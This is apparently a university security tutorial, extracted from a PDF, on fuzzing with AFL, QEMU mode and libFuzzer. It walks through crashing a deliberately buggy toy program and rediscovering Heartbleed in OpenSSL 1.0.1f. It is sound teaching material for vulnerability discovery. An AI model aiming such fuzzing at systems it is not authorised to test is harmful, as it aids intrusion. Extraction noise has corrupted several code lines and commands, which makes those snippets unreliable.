

Figure 9: CFG Representation in IDA Pro

Each basic block is uniquely identified with a random number as below:

| 1 | 7e8:  | 48 89 14 24          | mov   | %rdx,(%rsp)                         |
|---|-------|----------------------|-------|-------------------------------------|
| 2 | 7ec:  | 48 89 4c 24 08       | mov   | %rcx,0x8(%rsp)                      |
| 3 | 7f1:  | 48 89 44 24 10       | mov   | %rax,0x10(%rsp)                     |
| 4 | *7f6: | 48 c7 c1 33 76 00 00 | mov   | \$0x7633 <b>,</b> %rcx              |
| 5 | 7fd:  | e8 7e 03 00 00       | callq | b80 <afl_maybe_log></afl_maybe_log> |

The fuzzer's goal is to find one of crashing inputs, "HI!...", that reaches the \_\_builtin\_trap() instruction. Let's see how AFL generates such an input, quite magically! To do so, we need to provide an initial input corpus, on which the fuzzer attempts to mutate based. Let's start the fuzzing with "AAAA" as input, expecting that AFL successfully converts the input to crash the program.

```
$ mkdir input output
      $ echo AAAA > input/test
      $ afl-fuzz -i input -o output ./a.out
3
      (after a few seconds, press Ctrl-c to terminate the fuzzer)
4
5
6
                             american fuzzy lop 2.52b (a.out)
8 +- process timing -----
                                               ----+- overall results ----
   run time : 0 days, 0 hrs, 0 min, 30 seccycles done : 100last new path : 0 days, 0 hrs, 0 min, 29 sectotal paths : 4last uniq crash : 0 days, 0 hrs, 0 min, 29 secuniq crashes : 1
9
   10
12 last uniq hang : none seen yet
                                                                uniq hangs : 0
13 +- cycle progress -----
                                       ----+- map coverage -+-

      14
      now processing : 2 (50.00%)
      map density : 0.01% / 0.02%

      15
      paths timed out : 0 (0.00%)
      count coverage : 1.00 bits/tup]

                                            count coverage : 1.00 bits/tuple
   +- stage progress ------ findings in depth ------

now trying : havoc | favored paths : 4 (100.00%
16
   now trying : havoc
                                             favored paths : 4 (100.00%)
18 | stage execs : 237/256 (92.58%)
                                             new edges on : 4 (100.00%)
19 | total execs : 121k
                                            total crashes : 6 (1 unique)
20 | exec speed : 3985/sec
                                              total tmouts : 0 (0 unique)
   +- fuzzing strategy yields -----+- path geometry
   bit flips : 1/104, 1/100, 0/92
                                                                    levels : 3
23
  byte flips : 0/13, 0/9, 0/3
                                                                   pending : 0
24 | arithmetics : 1/728, 0/0, 0/0
                                                                  pend fav : 0
25 known ints : 0/70, 0/252, 0/132
                                                               own finds : 3
    | dictionary : 0/0, 0/0, 0/0
                                                                  imported : n/a
          havoc : 1/120k, 0/0
                                                                 stability : 100.00%
   trim : 20.00%/1, 0.00%
  +-----
                                                                           [cpu000: 10%]
```

There are a few interesting information in AFL's GUI:

#### 1. Overall results:

|   | +            |   |     |
|---|--------------|---|-----|
| 2 | cycles done  | : | 100 |
| 3 | total paths  | : | 4   |
| 4 | uniq crashes | : | 1   |
| 5 | uniq hangs   | : | Θ   |
| 6 | +            |   |     |

- cycles done: the count of queue passes done so far, meaning that the number of times that AFL went over all the interesting test cases.
- total paths: how many test cases discovered so far.
- unique crashes/hangs: how many crashes/hangs discovered so far.

2. Map coverage

```
      1
      +- map coverage -+----+

      2
      map density : 0.01% / 0.02%

      3
      | count coverage : 1.00 bits/tuple

      4
      +- findings in depth -----+
```

- map density: coverage bitmap density of the current input (left) and all inputs (right)
- count coverage: the variability in tuple hit counts seen in the binary

3. Stage progress

```
1 +- stage progress -----+
2 | now trying : havoc
3 | stage execs : 237/256 (92.58%)
4 | total execs : 121k
5 | exec speed : 3985/sec
6 +- fuzzing strategy yields -----+
```

This describes the progress of the current stage: e.g., which fuzzing strategy is applied and how much this stage is completed.

```
(from document)
    - havoc - a sort-of-fixed-length cycle with stacked random tweaks. The
    operations attempted during this stage include bit flips, overwrites with
    random and "interesting" integers, block deletion, block duplication, plus
    assorted dictionary-related operations (if a dictionary is supplied in the
    first place).
```

4. Fuzzing strategy yields

```
+- fuzzing strategy yields -----+
2 | bit flips : 1/104, 1/100, 0/92 |
3 | byte flips : 0/13, 0/9, 0/3 |
4 | arithmetics : 1/728, 0/0, 0/0 |
5 | known ints : 0/70, 0/252, 0/132 |
6 | dictionary : 0/0, 0/0, 0/0 |
7 | havoc : 1/120k, 0/0 |
8 | trim : 20.00%/1, 0.00% |
9
```

It summarizes how each strategies yield a new path: e.g., bit flips, havoc and arithmetics found new paths, helping us to determine which strategies work for our fuzzing target.

### 2. Finding a security bug!

Using AFL, we can reveal non-trivial security bugs without having a deep understanding of the target program. Today's target is a toy program called "registration" that is carefully implemented to contain a bug for education purpose.

Can you spot any bugs in "registration.c" via code auditing? Indeed, it's not too easy to find one, so let's try to use AFL.

#### 1. Instrumentation

```
1 $ CC=afl-gcc make
2 $ ./registration
3 ...
```

#### 2. Generating seed inputs

Let's manually explore this toy program while collecting what we are typing as input.

```
1 $ tee input/test1 | ./registration
2 (your input...)
3 $ tee input/test2 | ./registration
4 (your input...)
```

#### 3. Fuzzing time!

1 \$ afl-fuzz -i input -o output ./registration

In fact, the fuzzer fairly quickly finds a few crashing inputs! You can easily analyze them by manually injecting the crashing input to the program or by running it with gdb.

```
1 $ ls output/crashes
2 id:000001,sig:06,src:000001,op:flip2,pos:18
3 ...
```

Let's pick one of the crashing inputs, and reproduce the crash like this:

```
$ cat output/crashes/id:000001,sig:06,src:000001,op:flip2,pos:18 | ./registration
3
     [*] Unregister course :(
4
     - Give me an index to choose
5
    double free or corruption (fasttop)
6
    Abort (core dumped)
                            ./registration
7
8
    # need to run docker with
    # --cap-add=SYS_PTRACE --security-opt seccomp=unconfined
9
10 $ gdb registration
11 (gdb) run < output/crashes/id:000000,sig:06,src:000000...</pre>
```

```
Program received signal SIGABRT, Aborted.
14
     __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
     (gdb) bt
     #0
        __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
     #1 0x00007ffff7a24801 in __GI_abort () at abort.c:79
    19
     #3 0x00007ffff7a7490a in malloc_printerr (str=str@entry=0x7ffff7b9c828 "double free or
        corruption (fasttop)") at malloc.c:5350
    #4 0x00007ffff7a7c004 in _int_free (have_lock=0, p=0x55555575a250, av=0x7ffff7dcfc40 <</pre>
        main_arena>) at malloc.c:4230
         __GI___libc_free (mem=0x55555575a260) at malloc.c:3124
     #5
     #6 0x0000555555556d1d in unregister_course () at registration.c:110
     #7 0x0000555555554de7 in main () at registration.c:173
24
   (Have you spotted the exploitable security bug?!)
25
```

4. Better analysis with AddressSanitizer (ASAN)

You can enable ASAN simply by setting AFL\_USE\_ASAN=1:

```
$ make clean
   $ AFL_USE_ASAN=1 CC=afl-clang make
4
   $ ./registration < output/crashes/id:000000,sig:06,src:000000...</pre>
5
6
   ==20957==ERROR: AddressSanitizer: heap-use-after-free on address 0x603000000020 at pc 0
       x562a7aadc3f9 bp 0x7ffee576f8f0 sp 0x7ffee576f8e8
8
    READ of size 8 at 0x60300000020 thread T0
9
     #0 0x562a7aadc3f8 in register_course tut1/registration.c:63:21
     #1 0x562a7aade3d8 in main tut1/registration.c:170:17
     #2 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
     #3 0x562a7a9cb0ed in _start (tut1/registration+0x1f0ed)
    0x603000000020 is located 16 bytes inside of 32-byte region [0x603000000010,0x603000000030)
14
    freed by thread T0 here:
      #0 0x562a7aa9de61 in __interceptor_free (tut1/registration+0xf1e61)
      #1 0x562a7aadcf28 in unregister_course tut1/registration.c:111:5
     #2 0x562a7aade3e2 in main tut1/registration.c:173:17
     #3 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
    previously allocated by thread T0 here:
     #0 0x562a7aa9e249 in malloc (tut1/registration+0xf2249)
      #1 0x562a7aadc0c5 in new_student tut1/registration.c:16:31
24
     #2 0x562a7aadc0c5 in register_course tut1/registration.c:56
     #3 0x562a7aade3d8 in main tut1/registration.c:170:17
26
     #4 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
    SUMMARY: AddressSanitizer: heap-use-after-free tut1/registration.c:63:21 in register_course
    Shadow bytes around the buggy address:
     31
     34
     =>0x0c067fff8000: fa fa fd fd[fd]fd fa fa 00 00 00 00 fa fa fa fa
```

| 37 | <b>0</b> x0c067fff8020: fa fa fa  | a fa fa fa fa fa fa fa fa fa fa fa fa              |
|----|-----------------------------------|----------------------------------------------------|
| 38 | 0x0c067fff8030: fa fa fa          | a fa fa fa fa fa fa fa fa fa fa fa fa              |
| 39 | <b>0</b> x0c067fff8040: fa fa fa  | a fa fa fa fa fa fa fa fa fa fa fa fa              |
| 40 | <b>0</b> x0c067fff8050: fa fa fa  | a fa fa fa fa fa fa fa fa fa fa fa fa              |
| 41 | Shadow <b>byte</b> legend (one sh | hadow <b>byte</b> represents 8 application bytes): |
| 42 | Addressable: 0                    | 00                                                 |
| 43 | Partially addressable: G          | 01 02 03 04 05 06 07                               |
| 44 | Heap left redzone:                | fa                                                 |
| 45 | Freed heap region:                | fd                                                 |
| 46 | Stack left redzone:               | f1                                                 |
| 47 | Stack mid redzone:                | f2                                                 |
| 48 | Stack right redzone:              | f3                                                 |
| 49 | Stack after <b>return:</b>        | f5                                                 |
| 50 | Stack use after scope:            | f8                                                 |
| 51 | Global redzone:                   | f9                                                 |
| 52 | Global init order:                | f6                                                 |
| 53 | Poisoned by user:                 | f7                                                 |
| 54 | Container overflow:               | fc                                                 |
| 55 | Array cookie:                     | ac                                                 |
| 56 | Intra object redzone:             | bb                                                 |
| 57 | ASan internal:                    | fe                                                 |
| 58 | Left alloca redzone:              | са                                                 |
| 59 | Right alloca redzone:             | cb                                                 |
| 60 | Shadow gap:                       | сс                                                 |
| 61 | ==20957==ABORTING                 |                                                    |

With ASAN, the program might stop at a different location, i.e., register\_course(), unlike the previous case as it aborts when free()-ing in unregister\_course(). ASAN really helps in pinpointing the root cause of the security problem!

#### 3. Understanding the limitations of AFL

1. # unique bugs

```
// ex2.cc
2
    int strncmp(const char *s1, const char *s2, size_t n) {
3
      size_t i;
4
      int diff;
5
    * for (i = 0; i < n; i++) {
6
7
    * diff = ((unsigned char *) s1)[i] - ((unsigned char *) s2)[i];
       if (diff != 0 || s1[i] == '\0')
8
    *
9
    *
          return diff;
     }
      return 0;
    }
     $ afl-gcc ex2.cc
```

```
s all-gue ex2.ce
s afl-fuzz -i input -o output ./a.out
...
```

At this time, AFL quickly reports more than one unique crashes, although all of them are essentially the

same. This is mainly because AFL considers an input unique if it results in a different coverage map, while each iteration of the for loop (\*) in strncmp() is likely considered as an unique path.

2. Tight conditional constraints

```
// ex3.cc
int main(int argc, char *argv[]) {
    char data[100] = {0};
    size_t size = read(0, data, 100);
    if (size > 3 && *(unsigned int *)data == 0xdeadbeef)
        __builtin_trap();
    return 0;
    }
    $
}
```

```
2 $ afl-fuzz -i input -o output ./a.out
3 ...
```

Even after a few minutes, it's unlikely that AFL can randomly mutate inputs to become <code>@xdeadbeef</code> for triggering crashes. Nevertheless, it indicates the importance of the seeding inputs: try to provide those that can cover as many branches as possible so that the fuzzer can focus on discovering crashing inputs.

## Step 2: Fuzzing binaries (without source code)

Now we are going to fuzz binary programs. In most cases as attackers, we cannot assume the availability of source code to find vulnerabilities. To provide such transparency, we are going to use a system-wide emulator, called QEMU, to combine with AFL for fuzzing binaries.

1. Compile AFL & QEMU

```
1 $ cd tut10-01-fuzzing
2 $ ./build.sh
```

2. Legitimate corpus

```
1 $ cd tut2
2 $ ls -l input
3 -rw-rw-r - 1 root root 15631 Oct 25 01:35 sample.gif
```

Since the fuzzed binary gif2png transforms a gif file into a png file, we can find legitimate gif images online and feed them to fuzzer as seeding inputs.

3. Run fuzzer

```
1 $ ../afl-2.52b/afl-fuzz -Q -i input -o output -- ./gif2png
```

#### 4. Analyze crashes

```
1 $ gdb gif2png
2 (gdb) run < output/crashes/id:000000,sig:06,src:000000...</pre>
```

[Task] Can you find any bugs in the binary?

### **Step 3: Fuzzing Real-World Application**

1. Target program: ABC

ABC is a text-based music notation system designed to be comprehensible by both people and computers. Music notated in abc is written using letter, digits and punctuation marks.

Let's generate a Christmas Carol! Save the below text as music.abc:

```
X:23001
2 T:We Wish You A Merry Christmas
3 R:Waltz
4 C:Trad.

5 0:England, Sussex
6 Z:Paul Hardy's Xmas Tunebook 2012 (see www.paulhardy.net). Creative Commons cc by-nc-sa

         licenced.
7 M:3/4
8 L:1/8
9 Q:1/4=180
10 K:G
11 D2|"G" G2 GAGF|"C" E2 C2 E2|"A" A2 ABAG|"D" F2 D2 D2|
12 "B" B2 BcBA | "Em" G2 E2 DD | "C" E2 A2 "D" F2 | "G" G4 D2 | |

      13
      "G" G2 G2 G2 |"D" F4 F2 |"A" G2 F2 E2 |"D" D4 A2 |

      14
      "B" B2 AA G2 |"D" d2 D2 DD |"C" E2 A2 "D" F2 |"G" G6 |]

15 W:We wish you a merry Christmas, we wish you a merry Christmas,
16 W:We wish you a merry Christmas and a happy New Year!
17 W:Glad tidings we bring, to you and your kin,
18 W:We wish you a merry Christmas and a happy New Year!
```

Run the target binary with the saved text, and check the content of the generated file.

```
1 $ cd tut3
2 $ ./abcm2ps.bin music.abc
3 $ ls -l Out.ps
4 -rw-r--r-- 1 root root 21494 Oct 25 01:47 Out.ps
```

#### 2. Let's fuzz this program!

```
1 $ mkdir input
2 $ mv music.abc input
3 $ ../afl-2.52b/afl-fuzz -Q -i input -o output -- ./abcm2ps.bin -
4 (NOTE. '-' is important, as it makes binary read input from stdin)
```

[Task] Can you find any bugs in the binary?

## Step 4: libFuzzer, Looking for Heartbleed!

Now we will learn about *libFuzzer* that is yet another coverage-based, evolutionary fuzzer. Unlike AFL, however, libFuzzer runs *"in-process"* (i.e., don't fork). Thus, it can easily outperform in regard to the cost of testing (i.e., # exec/sec) compared to AFL.

It has one fundamental caveat: the testing function, or the way you test, should be side-effect free, meaning no changes of global states. It's really up to the developers who run libFuzzer.

1. The workflow of libFuzzer

Let's first instrument the code. At this time, it does not require a special wrapper unlike afl-gcc/afl-clang, as the latest clang is already well integrated with libFuzzer.

```
$ cd tut4
     $ clang -fsanitize=fuzzer ex1.cc
3
     $ ./a.out
4
     . . .
     // ex1.cc
     extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
3
    if (size > 0 && data[0] == 'H')
     if (size > 1 && data[1] == 'I')
4
5
        if (size > 2 && data[2] == '!')
6
           __builtin_trap();
7
      return 0;
8
     }
```

ex1.cc is essentially the same code you saw in the previous step, but it is tweaked a bit to support libFuzzer. In fact, it is designed to be linked with libFuzzer.a (i.e., the starting main() in the /usr/lib/llvm-6.0/lib/ libFuzzer.a). The fuzzing always starts by invoking LLVMFuzzerTestOneInput() with two arguments, data (i.e., mutated input) and its size. For each fuzzing run, libfuzzer follows these steps (similar to AFL):

- · determine data and size for testing
- run LLVMFuzzerTestOneInput(data, size)
- get the feedback (i.e., coverage) of the past run
- reflect the feedback to determine next inputs

If the compiled program crashes (e.g., raising SEGFAULT) in the middle the cycle, it stops, reports and reproduces the tested input for further investigation.

Let's understand the output of the fuzzer execution:

\$ ./a.out INFO: Seed: 1669786791 INFO: Loaded 1 modules (8 inline 8-bit counters): 8 [0x67d020, 0x67d028), INFO: Loaded 1 PC tables (8 PCs): 8 [0x46c630,0x46c6b0), 4 INFO: -max\_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes 6 INFO: A corpus is not provided, starting from an empty corpus 7 INITED cov: 2 ft: 2 corp: 1/1b exec/s: 0 rss: 32Mb #2 #402 NEW 8 cov: 3 ft: 3 corp: 2/5b exec/s: 0 rss: 32Mb L: 4/4 MS: 5 ChangeByte-ChangeByte -ChangeByte-CMP-EraseBytes- DE: "H\x00\x00\x00"-9 #415 REDUCE cov: 3 ft: 3 corp: 2/4b exec/s: 0 rss: 32Mb L: 3/3 MS: 3 ChangeBit-ChangeByte-EraseBytes-#426 REDUCE cov: 3 ft: 3 corp: 2/3b exec/s: 0 rss: 32Mb L: 2/2 MS: 1 EraseBytes-#437 REDUCE cov: 4 ft: 4 corp: 3/4b exec/s: 0 rss: 32Mb L: 1/2 MS: 1 EraseBytes-12 #9460 NEW cov: 5 ft: 5 corp: 4/6b exec/s: 0 rss: 32Mb L: 2/2 MS: 3 CMP-EraseBytes-ChangeBit- DE: "H\x00"-#9463 NEW cov: 6 ft: 6 corp: 5/9b exec/s: 0 rss: 32Mb L: 3/3 MS: 3 CopyPart-CopyPart-EraseBytes-==26007== ERROR: libFuzzer: deadly signal #0 0x460933 in \_\_sanitizer\_print\_stack\_trace (/tut/tut10-01-fuzzing/tut4/a.out+0x460933 ) #1 0x4177d6 in fuzzer::Fuzzer::CrashCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0 x4177d6) #2 0x41782f in fuzzer::Fuzzer::StaticCrashSignalCallback() (/tut/tut10-01-fuzzing/tut4/ a.out+0x41782f) #3 0x7f72da89788f (/lib/x86\_64-linux-gnu/libpthread.so.0+0x1288f) #4 0x460d12 in LLVMFuzzerTestOneInput (/tut/tut10-01-fuzzing/tut4/a.out+0x460d12) #5 0x417f17 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const\*, unsigned long) (/ tut/tut10-01-fuzzing/tut4/a.out+0x417f17) #6 0x422784 in fuzzer::Fuzzer::MutateAndTestOne() (/tut/tut10-01-fuzzing/tut4/a.out+0 x422784) #7 0x423def in fuzzer::Fuzzer::Loop(std::vector<std::\_\_cxx11::basic\_string<char, std::</pre> char\_traits<char>, std::allocator<char> >, fuzzer::fuzzer\_allocator<std::\_\_cxx11::</pre> basic\_string<**char**, std::char\_traits<**char**>, std::allocator<**char> > > > const**&) (/tut /tut10-01-fuzzing/tut4/a.out+0x423def) **#8 0**x4131ac in fuzzer::FuzzerDriver(**int\*, char\*\*\*, int (\*)(**unsigned **char const\*,** unsigned long)) (/tut/tut10-01-fuzzing/tut4/a.out+0x4131ac) **#9** 0x406092 in main (/tut/tut10-01-fuzzing/tut4/a.out+0x406092) #10 0x7f72d9af3b96 in \_\_libc\_start\_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libcstart.c:310 #11 0x4060e9 in \_start (/tut/tut10-01-fuzzing/tut4/a.out+0x4060e9) NOTE: libFuzzer has rudimentary signal handlers. Combine libFuzzer with AddressSanitizer or similar for better crash reports. SUMMARY: libFuzzer: deadly signal MS: 2 InsertByte-ChangeByte-; base unit: 7b8e94a3093762ac25eef0712450555132537f26  $0 \times 48, 0 \times 49, 0 \times 21, 0 \times 49,$ HI!I artifact\_prefix='./'; Test unit written to ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9 Base64: SEkhSQ==

#### Seed

1 INFO: Seed: 107951530

Have you tried invoking ./a.out multiple times? Have you noticed that its output changes in every invocation? It shows that the randomness aspect of libFuzzer. If you want to deterministically reproduce the result, you can provide the seed via the "-seed" argument like:

```
1 $ ./a.out -seed=107951530
```

Instrumentation

```
    INFO: Loaded 1 modules (8 inline 8-bit counters): 8 [0x55f89f7cac20, 0x55f89f7cac28),
    INFO: Loaded 1 PC tables (8 PCs): 8 [0x55f89f7cac28,0x55f89f7caca8),
```

It shows that # PCs are instrumented (8 PCs) and keeps track of 8-bit (i.e., 255 times) per instrumented branch or edge.

Corpus

```
    INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes
    INFO: A corpus is not provided, starting from an empty corpus
```

-max\_len limits the testing input size (upto 4KB by default) and it runs without any corpus. If you'd like to add initial inputs, just create a corpus directory and provide it via another argument, similar to AFL.

```
1 $ mkdir corpus
2 $ echo AAAA > corpus/seed1
3 $ ./a.out corpus
4 ...
```

Fuzzing Status

```
+---> #execution
2
      +---> status
3
     --+ --+
    #426 NEW cov: 6 ft: 6 corp: 5/9b lim: 4 exec/s: 0 rss: 23Mb L: 2/3 MS: 1 EraseBytes-
4
5
            -----+ ----+ -----+ -----+ -----+ -----+ +----+ +----+
                         6
                                               +---> mutation
                 strategies (see more)
7
                                                               +---> input size / max
                     I
                                     size
                                                        +---> memory usage
8
                      +---> exec/s (but this run exits too fast)
                                       +---> #size limit in this phase, increasing upto -
                    max_len
                                +---> #corpus in memory (6 inputs), its total size (9 bytes)
                      +---> #features (e.g., #edge, counters, etc)
                 +---> coverage of #code block
```

The mutation strategies are the most interesting field:

```
1 +---> N mutations
2 |
3 MS: 1 EraseBytes-
4 MS: 2 ShuffleBytes-CMP- DE: "I\x00"-
5 |
6 +----> mutation strategies
```

There are ~15 different mutation strategies implemented in libFuzzer. Let's take a look on one of them:

```
size_t MutationDispatcher::Mutate_ShuffleBytes(uint8_t *Data, size_t Size,
                                                      size_t MaxSize) {
3
       if (Size > MaxSize || Size == 0) return 0;
4
       size_t ShuffleAmount =
5
           Rand(std::min(Size, (size_t)8)) + 1; // [1,8] and <= Size.</pre>
6
       size_t ShuffleStart = Rand(Size - ShuffleAmount);
       assert(ShuffleStart + ShuffleAmount <= Size);</pre>
      std::shuffle(Data + ShuffleStart, Data + ShuffleStart + ShuffleAmount, Rand);
8
9
      return Size;
    }
```

As the name applies, ShuffleBytes goes over #ShuffleAmount and randomly shuffles each bytes ranged from ShuffleStart.

Note that the status line is reported whenever the new coverage is found (see "cov:" increasing on every status line).

Crash Report

```
==26007== ERROR: libFuzzer: deadly signal
         #0 0x460933 in __sanitizer_print_stack_trace (/tut/tut10-01-fuzzing/tut4/a.out+0x460933
         #1 0x4177d6 in fuzzer::Fuzzer::CrashCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0
             x4177d6)
          #2 0x41782f in fuzzer::Fuzzer::StaticCrashSignalCallback() (/tut/tut10-01-fuzzing/tut4/
4
              a.out+0x41782f)
         #3 0x7f72da89788f (/lib/x86_64-linux-gnu/libpthread.so.0+0x1288f)
6
         #4 0x460d12 in LLVMFuzzerTestOneInput (/tut/tut10-01-fuzzing/tut4/a.out+0x460d12)
          . . .
8
     SUMMARY: libFuzzer: deadly signal
9
     MS: 2 InsertByte-ChangeByte-; base unit: 7b8e94a3093762ac25eef0712450555132537f26
     0x48,0x49,0x21,0x49,
12
     HI!I
     artifact_prefix='./'; Test unit written to ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9
14
     Base64: SEkhSQ==
```

Whenever the fuzzer catches a signal (e.g., SEGFAULT), it stops and reports the crashing status like above—in this case, the fuzzer hits \_\_builtin\_trap(). It also persistently stores the crashing input as a file as a result (i.e., crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9)

The crashing input can be individually tested by passing it to the instrumented binary.

```
1 $ ./a.out ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9
2 ...
```

#### 2. libFuzzer internals

Let's explore a few interesting design decisions made by libFuzzer:

• Edge coverage

More realistically, you can check if libFuzzer can find an input for strncmp(). In fact, this example indicates that having "edge" coverage really helps in finding bugs compared with a simple code coverage.

```
1 $ clang -fsanitize=fuzzer ex2.cc
2 $ ./a.out
3 ...
```

```
// ex2.cc
2
    int strncmp(const char *s1, const char *s2, size_t n) {
3
     size_t i;
4
      int diff;
5
    for (i = 0; i < n; i++) {</pre>
6
      diff = ((unsigned char *) s1)[i] - ((unsigned char *) s2)[i];
7
8 * if (diff != 0 || s1[i] == '\0')
9
         return diff;
   }
      return 0;
    }
```

Instrumentation

The limitation of "bruteforcing" is to find an exact input condition concretely specified in the conditional branch, like below.

```
// ex3.cc
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
    if (size > 3 && *(unsigned int *)data == 0xdeadbeef)
    __builtin_trap();
    return 0;
}
```

What's the chance of "randomly" picking <code>0xdeadbeef</code>?

```
1 $ clang -fsanitize=fuzzer ex3.cc
2 $ ./a.out
3 ...
```

You might find that libFuzzer finds the exact input surprisingly quickly! In fact, during instrumentation, libFuzzer identifies such simple comparison and takes them into consideration when mutating the input corpus.
```
9
     *460bf4: 8b 08
                                              ecx,DWORD PTR [rax]
                                       mov
     *460bf6: 89 ce
                                       mov
                                              esi,ecx
                                       mov DWORD PTR [rbp-0x1c],ecx
    *460bf8: 89 4d e4
    *460bfb: e8 50 6e fd ff
                                      call 437a50 <__sanitizer_cov_trace_const_cmp4>
                                      mov ecx,DWORD PTR [rbp-0x1c]
     460c00: 8b 4d e4
     460c03: 81 f9 ef be ad de
460c09: 0f 84 15 00 00 00
                                       cmp ecx,0xdeadbeef
14
                                       je
                                              460c24 <LLVMFuzzerTestOneInput+0x94>
16
      . . .
```

You can see one helper function, \_\_sanitizer\_cov\_trace\_const\_cmp4(), keeps track of the constant, 0 xdeadbeef, associated with the cmp instruction.

These are just tip of the iceberg. There are non-trivial amount of heuristics implemented in libFuzzer, making it possible to discover new bugs in programs.

3. Finding Heartbleed

Let's try to use libFuzzer in finding the Heartbleed bug in OpenSSL!

```
// https://github.com/google/fuzzer-test-suite
2
     // handshake-fuzz.cc
     extern "C" int LLVMFuzzerTestOneInput(const uint8_t *Data, size_t Size) {
3
4
       static int unused = Init();
5
       SSL *server = SSL_new(sctx);
6
       BIO *sinbio = BIO_new(BIO_s_mem());
7
       BIO *soutbio = BIO_new(BIO_s_mem());
8
       SSL_set_bio(server, sinbio, soutbio);
9
       SSL_set_accept_state(server);
      BIO_write(sinbio, Data, Size);
       SSL_do_handshake(server);
12
       SSL_free(server);
       return 0;
14
    }
```

To correctly test SSL\_do\_handshake(), we first have to prepare proper environments for OpenSSL (e.g., SSL\_new), and set up the compatible interfaces (e.g., BIOs above) that deliver the mutated input to SSL\_do\_handshake().

The instrumentation process is pretty trivial:

```
1 $ cat build.sh
2 ...
3 clang++ -g handshake-fuzz.cc -fsanitize=address -Iopenssl-1.0.1f/include \
4 openssl-1.0.1f/libssl.a openssl-1.0.1f/libcrypto.a \
5 /usr/lib/llvm-6.0/lib/libFuzzer.a
6 $ ./build.sh
```

To run the fuzzer:

```
1 $./a.out
2 ...
3
```

```
==28911==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x629000009748 at pc 0
4
       x0000004dc0a2 bp 0x7ffe1158dc10 sp 0x7ffe1158d3c0
    READ of size 65535 at 0x629000009748 thread T0
6
       #0 0x4dc0a1 in __asan_memcpy (/tut/tut10-01-fuzzing/tut4/a.out+0x4dc0a1)
7
       #1 0x525d4e in tls1_process_heartbeat /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/
          t1_lib.c:2586:3
8
       #2 0x58f263 in ssl3_read_bytes /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/s3_pkt.c
          :1092:4
9
       #3 0x59380a in ssl3_get_message /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/s3_both.c
          :457:7
       #4 0x56103c in ssl3_get_client_hello /tut/tut10-01-fuzzing/tut4/openssl-1.0.1f/ssl/
          s3_srvr.c:941:4
12
    0x629000009748 is located 0 bytes to the right of 17736-byte region [0x629000005200,0
